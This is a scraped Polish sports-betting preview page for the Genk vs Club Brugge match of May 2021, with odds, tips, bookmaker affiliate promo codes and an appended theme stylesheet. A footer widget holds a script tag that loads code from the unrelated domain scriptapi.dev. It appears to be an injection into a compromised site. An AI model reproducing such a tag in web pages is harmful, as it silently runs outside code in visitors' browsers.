                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-97333" class="post-97333 post type-post status-publish format-standard has-post-thumbnail category-bukmacherka">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/bukmacherka/" rel="category tag">Bukmacherka</a></span>
        <h1 class="entry-title">Genk &#8211; Club Brugge &#x1f1e7;&#x1f1ea; Typy, kursy (07.05.2021)</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2021-05-07T12:42:16+02:00">7 maja, 2021</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Bukmacherka:</h3>

		<ul>

			
			<li id="post-113482" class="post-grid">

				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Bukmacher oszalał! 200 złotych za samo zbicie piątki"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/Lewy-promocja-322x212.jpg" alt="Bukmacher oszalał! 200 złotych za samo zbicie piątki" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/bukmacher-oszalal-200-zlotych-za-samo-zbicie-piatki/" title="Permalink to Bukmacher oszalał! 200 złotych za samo zbicie piątki" rel="bookmark">Bukmacher oszalał! 200 złotych za samo zbicie piątki</a>
				<span class="date">15 listopada, 2023</span>


			</li><!-- end #post-113482 -->

			
			<li id="post-113435" class="post-grid">

				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="200 złotych za gola Kane&#8217;a z Heidenheim"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/kane-1200x800-1-322x212.jpg" alt="200 złotych za gola Kane&#8217;a z Heidenheim" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-za-gola-kanea-z-heidenheim/" title="Permalink to 200 złotych za gola Kane&#8217;a z Heidenheim" rel="bookmark">200 złotych za gola Kane&#8217;a z Heidenheim</a>
				<span class="date">10 listopada, 2023</span>


			</li><!-- end #post-113435 -->

			
			<li id="post-113382" class="post-grid post-last">

				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd"><img src="https://zzapolowy.com/wp-content/uploads/2023/11/grabara-promocja-1200-322x212.jpg" alt="200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/200-zlotych-jesli-grabara-obroni-strzal-w-meczu-utd/" title="Permalink to 200 złotych jeśli Grabara obroni strzał w meczu z Man Utd" rel="bookmark">200 złotych jeśli Grabara obroni strzał w meczu z Man Utd</a>
				<span class="date">1 listopada, 2023</span>


			</li><!-- end #post-113382 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-97338" src="https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg" alt="" width="1024" height="640" srcset="https://zzapolowy.com/wp-content/uploads/2021/05/Genk.jpg 1024w, https://zzapolowy.com/wp-content/uploads/2021/05/Genk-300x188.jpg 300w, https://zzapolowy.com/wp-content/uploads/2021/05/Genk-768x480.jpg 768w, https://zzapolowy.com/wp-content/uploads/2021/05/Genk-88x55.jpg 88w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><b>Trwa walka o mistrzostwo Belgii. W ramach 2. kolejki grupy mistrzowskiej Jupiler League, piłkarze Genk zmierzą się na własnym obiekcie z Club Brugge. Czy gospodarze zdołają odrobić stratę do lidera?</b></p>
<h3>Genk &#8211; Club Brugge zapowiedź (piątek, 20:45)</h3>
<p>Zespół Genk w dobrym stylu zaczął zmagania w grupie mistrzowskiej. W pierwszym pojedynku po podziale tabeli, gracze z Luminus Arena wygrali na wyjeździe z Antwerp 3:2. Decydującego gola na wagę trzech punktów strzelił w 88. minucie Bongonda. Obecnie Genk zajmuje drugie miejsce w grupie mistrzowskiej i ma osiem punktów straty do pierwszej lokatę.</p>
<p>Fotel lidera zajmuje Club Brugge. Klub z Brugii w pierwszej kolejce grupy mistrzowskiej zremisował na własnym obiekcie z Anderlechtem 2:2. Starcie obu drużyn dostarczyło wielu emocji, gdyż w 86. minucie Anderlecht wyszedł na prowadzenie 2:1 za sprawą trafienia Bruuna Larsena, jednakże bramkę na wagę punktu strzelił trzy minuty później Bas Dost.</p>
<p>Ostatni raz gracze Genk rywalizowali z Club Brugge 24 stycznia. Mecz w Brugii zakończył się zwycięstwem gospodarzy 3:2.</p>
<h3>Genk &#8211; Club Brugge kursy bukmacherów</h3>
<p>Faworytem meczu jest Club Brugge. Kurs na zwycięstwo gości wynosi 1.88. Z kolei remis w tym spotkaniu oszacowano na kurs 3.95. Triumf gospodarzy bukmacherzy ocenili na kurs 3.7.</p>
<h3>Genk &#8211; Club Brugge fakty meczowe</h3>
<ul>
<li>Gracze Genk przegrali jedno z pięciu ostatnich spotkań na własnym obiekcie.</li>
<li>Club Brugge wygrało 2 z 5 ostatnich pojedynków na stadionie rywala.</li>
<li>W dziewięciu ostatnich pojedynkach tych ekip obie drużyny trafiały do siatki.</li>
</ul>
<h3>Genk &#8211; Club Brugge typy</h3>
<p>Mistrzostwo Belgii jeszcze jest sprawą otwartą. Spodziewamy się wyrównanego pojedynku, w którym nie zabraknie goli.</p>
<p><strong>Genk &#8211; Club Brugge | Typ: Obie drużyny strzelą gola 1.55 @ LV BET </strong></p>
<p><strong>Genk &#8211; Club Brugge | Typ: Obie drużyny strzelą gola i powyżej 2.5 bramki 1.85 @ LV BET </strong></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/css
request_url: https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142
body_size: 1737
content:
@font-face {
  font-family: 'RootFont';
  src: url(../fonts/icomoon.ttf);
  font-weight: normal;
  font-style: normal;
}

/*
ol[type="I"],ol[type="a"]{
	ol{
		li{
			list-style-type: decimal;
		}
	}
}
*/
ol[type="I"] > li {
  font-weight: bold;
  list-style-type: upper-roman;
}

ol[type="a"] > li {
  list-style-type: lower-alpha;
}

.sidebar_content .widget {
  overflow: hidden;
}

.content-area {
  overflow: hidden;
}

.ranking {
  float: left;
  width: 100%;
  margin-bottom: 60px;
}

.ranking-item {
  margin-bottom: 10px;
  background-color: #f6f6f4;
  -webkit-transform: scale(1);
          transform: scale(1);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
}

.ranking-item:last-child {
  margin-bottom: 0;
}

.ranking-item:hover {
  -webkit-transform: scale(1.05);
          transform: scale(1.05);
}

.ranking-item > div {
  padding: 10px 0;
}

.ranking .book {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 25%;
  padding: 0 10px;
}

.ranking .book a {
  display: inline-block;
}

.ranking .bonus {
  width: 75%;
  padding-right: 10px;
}

.ranking .bonus > div {
  float: left;
  width: 100%;
  text-align: center;
}

.ranking .bonus-info {
  margin-bottom: 10px;
  color: #000000;
  line-height: 1.2em;
  font-size: 0.75rem;
  font-weight: 700;
}

.ranking .bonus-code {
  color: #949393;
  font-size: 0.75rem;
}

.ranking .bonus-code > span {
  display: inline-block;
  margin-left: 5px;
  padding: 5px;
  border-radius: 5px;
  background-color: #f47857;
  color: #ffffff;
  text-transform: uppercase;
  font-size: 0.875rem;
  font-weight: 900;
}

.floatBox {
  z-index: 9999;
}

.floatBox-btn {
  float: left;
  position: relative;
  background-color: #f47857;
  width: 8.333%;
}

.floatBox-btn .wrapper {
  position: absolute;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  top: 0;
  left: 0;
  height: 100%;
  overflow: hidden;
}

.floatBox-btn .wrapper .btn-box {
  -webkit-transform: translate(40%, 0) rotate(90deg);
          transform: translate(40%, 0) rotate(90deg);
  -webkit-transform-origin: 0 0;
          transform-origin: 0 0;
  white-space: nowrap;
  line-height: 1em;
}

@media (min-width: 576px) {
  .floatBox-btn .wrapper .btn-box {
    -webkit-transform: translate(30%, 0) rotate(90deg);
            transform: translate(30%, 0) rotate(90deg);
  }
}

.floatBox-btn .wrapper .btn-box a {
  color: #ffffff;
  font-weight: 800;
  font-size: 0.75rem;
}

.floatBox-btn .wrapper .btn-box:before {
  content: "";
  float: left;
  margin-top: 100%;
}

.floatBox-bottom {
  position: fixed;
  bottom: -500px;
  width: 100%;
  background-color: #ffffff;
  -webkit-box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
          box-shadow: 1px 1px 10px rgba(0, 0, 0, 0.5);
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  cursor: pointer;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  display: -webkit-flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-flex-wrap: nowrap;
}

@media (min-width: 576px) {
  .floatBox-bottom {
    left: -350px;
    width: 420px;
  }
}

.floatBox-bottom.showBox {
  bottom: 0;
}

@media (min-width: 576px) {
  .floatBox-bottom.showBox {
    left: 0;
    bottom: 0;
  }
}

.floatBox-bottom .floatBox-img, .floatBox-bottom .floatBox-btn {
  padding: 0;
}

.floatBox-bottom .floatBox-img {
  position: relative;
  width: 16.666%;
}

.floatBox-bottom .floatBox-img:after {
  content: "";
  display: block;
  padding-bottom: 100%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-img {
    width: 33.333%;
  }
}

.floatBox-bottom .floatBox-img img {
  position: absolute;
  width: 100%;
  height: 100%;
}

.floatBox-bottom .floatBox-img > .img-cover {
  -o-object-fit: contain;
     object-fit: contain;
  /*
					@media (min-width: 576px){
						object-fit: cover;
					}
					*/
}

.floatBox-bottom .floatBox-info {
  padding: 10px;
  float: left;
  width: 75%;
}

@media (min-width: 576px) {
  .floatBox-bottom .floatBox-info {
